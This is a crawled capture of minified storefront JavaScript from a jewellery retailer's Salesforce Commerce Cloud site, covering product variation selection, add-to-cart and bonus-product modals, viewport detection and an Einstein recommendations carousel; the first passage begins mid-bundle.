t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):t&&$(".product-bundle").length?(e=$(t).closest(".modal-footer").find(".quantity-select"),t=$(t).closest(".bundle-footer").find(".quantity-select"),void 0===e.val()?t:e):$(".quantity-select")}function s(t){return o(t).val()}function p(t,e,s){var c=["color"];t.forEach(function(t){var n,r,o,i,a;-1<c.indexOf(t.id)?(i=e,a=s,(o=t).values.forEach(function(t){var e=i.find('[data-attr="'+o.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass("selected"),e.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(e.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("selectable unselectable"),e.addClass(t.selectable?"selectable":"unselectable")})):(n=e,r='[data-attr="'+(t=t).id+'"]',n.find(r+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(r+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled"),t.selectable||e.attr("disabled",!0)}))})}function i(t,e){var n=0<e.parents(".choose-bonus-product-dialog").length;t.product.variationAttributes&&(p(t.product.variationAttributes,e,t.resources),o="variant"===t.product.productType,n)&&o&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder));var r,o,i,a,s,c=t.product.images.large,l=e.find(".carousel"),u=($(l).carousel("dispose"),$(l).attr("id"));$(l).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+u+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(l).data("prev")+'</span></a><a class="carousel-control-next" href="#'+u+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(l).data("next")+"</span></a>");for(var d=0;d<c.length;d++)$('<div class="carousel-item"><img src="'+c[d].url+'" class="d-block img-fluid" alt="'+c[d].alt+" image number "+parseInt(c[d].index,10)+'" title="'+c[d].title+'" itemprop="image" /></div>').appendTo($(l).find(".carousel-inner")),$('<li data-target="#'+u+'" data-slide-to="'+d+'" class=""></li>').appendTo($(l).find(".carousel-indicators"));$($(l).find(".carousel-item")).first().addClass("active"),$($(l).find(".carousel-indicators > li")).first().addClass("active"),1===c.length&&$($(l).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(l).carousel(),$($(l).find(".carousel-indicators")).attr("aria-hidden",!0),n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html),e.find(".promotions").empty().html(t.product.promotionsHtml),o=e,i="",a=(r=t).product.availability.messages,r.product.readyToOrder?a.forEach(function(t){i+="<li><div>"+t+"</div></li>"}):i="<li><div>"+r.resources.info_selectforstock+"</div></li>",$(o).trigger("product:updateAvailability",{product:r.product,$productContainer:o,message:i,resources:r.resources}),n?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((a=t.product.attributes)?(s="",a.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){s+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),s):"")}function c(t,r){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:r}),$.ajax({url:t,method:"GET",success:function(t){var e,n;i(t,r),e=t.product.optionsHtml,r.find(".product-options").empty().html(e),e=t.product.quantities,(n=r).parent(".bonus-product-item").length<=0&&(e=e.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),o(n).empty().html(e)),$("body").trigger("product:afterAttributeSelect",{data:t,container:r}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function l(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function u(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=l(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function f(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:c,methods:{editBonusProducts:function(t){u(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){r.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),c($(this).attr("data-url"),t))})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),c(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&c($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||n.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),e=JSON.stringify(n)),i=a($(this));var t,e,n,r,o=$(this).closest(".product-detail"),i=(o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val(),{pid:i,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:s($(this))});$(".bundle-item").length||(i.options=d(o)),$(this).trigger("updateAddToCartFormData",i),t&&$.ajax({url:t,method:"POST",data:i,success:function(t){var e,n;e=t,$(".minicart").trigger("count:update",e),n=e.error?"alert-danger":"alert-success",e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?u(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),f(t.reportingURL)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),r=parseInt(t.find(".bonus-quantity-select").val(),10),o=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=r,t.find(".product-option").data("option-id")),a=t.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+r+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var n=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=l(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:s,miniCartReportingUrl:f}},9:function(t,e,n){var r=n(20).breakpoints,o=n(17),i={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},n={viewPorts:i,isMobile:function(){return window.matchMedia("(max-width: "+i.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+i.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+i.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",o(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};n.initializeEvents(),t.exports=n}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/einsteinCarousel.js
body_size: 1317
content:
!function(n){var o={};function a(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=107)}({107:function(e,t,n){"use strict";var s=n(5);function a(a,e,t){var n=a.data("recommender"),o={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function i(e){var n,o,t;(e=(e=e)[(n=a).data("recommender")].recs)&&0<e.length&&($(".js-pdp__recommendations").removeClass(s.HIDDEN),o=n.data("template"),t=[],t=e.map(function(e){var t={};return t.template=o,t.hideTilePrice=n.data("hide-tile-price"),t.model={type:"product",id:e.id},t}),(e=new URL(n.data("product-load-url"))).searchParams.append("components",JSON.stringify(t)),e.searchParams.append("limit",n.data("limit")),$.ajax({url:e.href,type:"get",dataType:"html",success:function(e){n.find(".js-carousel__slides").html(e),setTimeout(function(){document.dispatchEvent(new Event("recommendations.loaded",{}))},50)},error:function(){n.spinner().stop()}})),a.spinner().stop()}t&&(o.anchors=t),e.getRecs?($(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!0),e.getRecs(e.clientId,n,o,i,function(){a.spinner().stop(),$(".js-pdp__recommendations").hide();var e=$(".js-tab-content-manual-recommendation"),t=e.find(".js-carousel__slide"),n=$(".js-tab-content-slot-recommendation"),o=n.find(".js-carousel__slide");0<t.length?(e.addClass(s.EXPANDED),e.closest(".js-carousel").css("visibility","visible"),e.closest(".js-carousel").css("height",""),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-complete-the-collection").hide(),0<o.length?(n.addClass(s.EXPANDED),n.closest(".js-carousel").css("visibility","visible"),n.closest(".js-carousel").css("height",""),n.toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-most-popular").hide(),0===t.length&&0===o.length&&$(".js-pdp__recommendations").hide()})):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:o,callback:i}))}function o(){var e,o=(e=window.CQuotient)&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null;o&&$(".einstein-carousel").each(function(){var e,t=$(this),n=($.fn.spinner&&t.length&&t.spinner().start(),$(this).data("rec-type"));return"product"===n?a(t,o,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):"category"===n?a(t,o,[{id:t.data("categoryId")}]):a(t,o)})}$(document).ready(function(){o()})},5:function(e,t,n){"use strict";e.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}}});